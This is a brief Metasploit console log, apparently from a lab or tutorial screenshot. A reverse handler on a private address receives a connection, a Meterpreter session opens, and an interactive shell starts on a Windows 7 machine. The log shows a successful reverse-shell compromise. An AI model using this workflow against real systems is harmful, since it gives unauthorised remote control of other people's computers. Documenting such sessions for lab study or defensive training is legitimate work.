 msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.2.250:4444
[*] Starting the payload handler...
[*] Sending stage (769024 bytes) to 192.168.2.2
[*] Meterpreter session 2 opened (192.168.2.250:4444 -> 192.168.2.2:60254) at 20
14-06-20 13:47:58 +0800
meterpreter > shell
Process 11704 created.
Channel 1 created.
Microsoft Windows [版本 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Win7\Desktop>